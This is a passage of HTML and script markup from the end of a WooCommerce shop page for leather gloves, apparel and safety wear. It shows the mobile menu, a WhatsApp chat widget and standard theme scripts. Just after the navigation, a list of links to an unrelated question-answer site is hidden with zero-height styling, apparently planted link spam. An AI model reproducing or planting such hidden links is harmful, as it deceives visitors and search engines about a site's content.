				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28681 item-level-0" ><a href="https://heartofhopeent.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28365 item-level-0" ><a href="https://heartofhopeent.com/product-category/apparels/" class="woodmart-nav-link"><span class="nav-link-text">Apparels</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28366 item-level-1" ><a href="https://heartofhopeent.com/product-category/apparels/gym-wear/" class="woodmart-nav-link">Gym Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28367 item-level-1" ><a href="https://heartofhopeent.com/product-category/apparels/hoodies/" class="woodmart-nav-link">Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28368 item-level-1" ><a href="https://heartofhopeent.com/product-category/apparels/polo-shirts/" class="woodmart-nav-link">Polo Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28369 item-level-1" ><a href="https://heartofhopeent.com/product-category/apparels/sweat-pants/" class="woodmart-nav-link">Sweat Pants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28370 item-level-1" ><a href="https://heartofhopeent.com/product-category/apparels/sweat-shirts/" class="woodmart-nav-link">Sweat Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28371 item-level-1" ><a href="https://heartofhopeent.com/product-category/apparels/t-shirts-apparels/" class="woodmart-nav-link">T Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28372 item-level-1" ><a href="https://heartofhopeent.com/product-category/apparels/tracksuit/" class="woodmart-nav-link">Tracksuit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28373 item-level-0" ><a href="https://heartofhopeent.com/product-category/safety-wears/" class="woodmart-nav-link"><span class="nav-link-text">Safety Wears</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28374 item-level-1" ><a href="https://heartofhopeent.com/product-category/safety-wears/rain-coat/" class="woodmart-nav-link">Rain Coat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28375 item-level-1" ><a href="https://heartofhopeent.com/product-category/safety-wears/safety-coverall/" class="woodmart-nav-link">Safety Coverall</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28376 item-level-1" ><a href="https://heartofhopeent.com/product-category/safety-wears/safety-jackets/" class="woodmart-nav-link">Safety Jackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28377 item-level-1" ><a href="https://heartofhopeent.com/product-category/safety-wears/safety-vests/" class="woodmart-nav-link">Safety Vests</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-28690 item-level-0" ><a href="https://heartofhopeent.com/product-category/leather-gloves/" class="woodmart-nav-link"><span class="nav-link-text">Leather Gloves</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28720 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/boxing-gloves/" class="woodmart-nav-link">Boxing Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28664 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/assembly-gloves/" class="woodmart-nav-link">Assembly Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28665 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/baseball-batting-gloves/" class="woodmart-nav-link">Baseball Batting Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28666 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/beekeeping-gloves/" class="woodmart-nav-link">Beekeeping Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28667 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/driver-gloves/" class="woodmart-nav-link">Driver Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28668 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/goalkeeper-gloves/" class="woodmart-nav-link">Goalkeeper Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28669 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/golf-gloves/" class="woodmart-nav-link">Golf Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28670 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/leather-dressing-gloves/" class="woodmart-nav-link">Leather Dressing Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28671 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/leather-gardening-gloves/" class="woodmart-nav-link">Leather Gardening Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28672 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/leather-impact-gloves/" class="woodmart-nav-link">Leather Impact Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28673 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/leather-long-gloves/" class="woodmart-nav-link">Leather Long Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28674 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/mechanics-gloves-leather-gloves/" class="woodmart-nav-link">Mechanics Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28675 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/mechanics-impact-gloves/" class="woodmart-nav-link">Mechanics Impact Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28676 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/motorbike-gloves-leather-gloves/" class="woodmart-nav-link">Motorbike Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28677 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/rigger-gloves/" class="woodmart-nav-link">Rigger Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28678 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/tig-welding-gloves/" class="woodmart-nav-link">Tig Welding Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28679 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/welding-gloves-leather-gloves/" class="woodmart-nav-link">Welding Gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28680 item-level-1" ><a href="https://heartofhopeent.com/product-category/leather-gloves/winter-lined-gloves/" class="woodmart-nav-link">Winter Lined Gloves</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0" ><a href="https://heartofhopeent.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542 item-level-0" ><a href="https://heartofhopeent.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul>
		</div><!--END MOBILE-NAV--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<ul class="link" style="height: 0; overflow: hidden"><li><a href="https://www.questionai.app/questions-t9aPs8c2FF0F/one-argument-favor-labor-unions-theyhelp-create-many-new">one-argument-favor-labor-unions-theyhelp-create-many-new</a></li><li><a href="https://www.questionai.app/questions-tCaNyzXlqB0g/aspect-rule-ivan-iv-russia-makes-absolute-monarchhis-use">aspect-rule-ivan-iv-russia-makes-absolute-monarchhis-use</a></li><li><a href="https://www.questionai.app/questions-tLa2DVJ9wC0U/conclusion-wilson-declares-americansmust-put-curb-upon">conclusion-wilson-declares-americansmust-put-curb-upon</a></li><li><a href="https://www.questionai.app/questions-tQaDfQnyw20R/one-result-rise-automationproduction-increased">one-result-rise-automationproduction-increased</a></li><li><a href="https://www.questionai.app/questions-tRaRGqJaNL0w/read-excerpt-strange-case-drjekyll-mr-hydeive-afraid">read-excerpt-strange-case-drjekyll-mr-hydeive-afraid</a></li><li><a href="https://www.questionai.app/questions-tSaJQdWXZt0v/read-sentence-belowplease-try-wol-paperdetermine-correct">read-sentence-belowplease-try-wol-paperdetermine-correct</a></li><li><a href="https://www.questionai.app/questions-tTa0tnld5O0k/important-useful-features-word-use-career">important-useful-features-word-use-career</a></li><li><a href="https://www.questionai.app/questions-tVaxWNdbZm0k/executive-office-president-led-bythe-vice-presidentthe">executive-office-president-led-bythe-vice-presidentthe</a></li><li><a href="https://www.questionai.app/questions-taaJfOESOJ0Z/seven-groups-people-arelikely-shoplift-according">seven-groups-people-arelikely-shoplift-according</a></li><li><a href="https://www.questionai.app/questions-taaOQFvnZA05/year-2081-everybody-finally-equal-werent-equal-god-law">year-2081-everybody-finally-equal-werent-equal-god-law</a></li><li><a href="https://www.questionai.app/questions-tca4tdj7Kd0d/goal-president-trumans-policy-containmentto-liberate">goal-president-trumans-policy-containmentto-liberate</a></li><li><a href="https://www.questionai.app/questions-tgarV8acsR02/one-achievement-ming-dynastythe-ming-dynasty-last">one-achievement-ming-dynastythe-ming-dynasty-last</a></li><li><a href="https://www.questionai.app/questions-tianJzar4L0T/read-excerpt-letter-upton-sinclair-president-theodore">read-excerpt-letter-upton-sinclair-president-theodore</a></li><li><a href="https://www.questionai.app/questions-tnaXRJYdNM0u/august-1945-military-leaders-japanrepeatedly-asked">august-1945-military-leaders-japanrepeatedly-asked</a></li><li><a href="https://www.questionai.app/questions-tpa8whR9FK05/read-excerpt-enigma-machineat-bletchley-park-main-site">read-excerpt-enigma-machineat-bletchley-park-main-site</a></li><li><a href="https://www.questionai.app/questions-tqaVwYwSO40q/event-late-1930s-helped-japan-expand-empirethe-attack">event-late-1930s-helped-japan-expand-empirethe-attack</a></li><li><a href="https://www.questionai.app/questions-tracUPzfJ30R/dog-barking-whatelse-look-asign-feels">dog-barking-whatelse-look-asign-feels</a></li><li><a href="https://www.questionai.app/questions-twaiNC3SNg0e/micah-writing-argumentative-text-social-media-read">micah-writing-argumentative-text-social-media-read</a></li><li><a href="https://www.questionai.app/questions-tzabDw6R7E0Z/read-excerpt-flannery-oconnors-life-save-ownthe-old">read-excerpt-flannery-oconnors-life-save-ownthe-old</a></li><li><a href="https://www.questionai.app/questions-tzad5j6IOt0i/identify-obstacles-relevant-person-trying-pediatrician">identify-obstacles-relevant-person-trying-pediatrician</a></li></ul><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.19 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;923410149997&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/heartofhopeent.com"}},{"@type":"ListItem","position":2,"item":{"name":"Leather Gloves","@id":"https:\/\/heartofhopeent.com\/product-category\/leather-gloves\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eb8dbcc63750cce22d6b92b5514e3032","fragment_name":"wc_fragments_eb8dbcc63750cce22d6b92b5514e3032","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"923410149997","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.19" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/heartofhopeent.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://heartofhopeent.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9bfe26004af7512bde451326f2f978c3","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://heartofhopeent.com/cart/","ajaxurl":"https://heartofhopeent.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://heartofhopeent.com/","shop_url":"https://heartofhopeent.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_eb8dbcc63750cce22d6b92b5514e3032","fragment_name":"wc_fragments_eb8dbcc63750cce22d6b92b5514e3032","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv 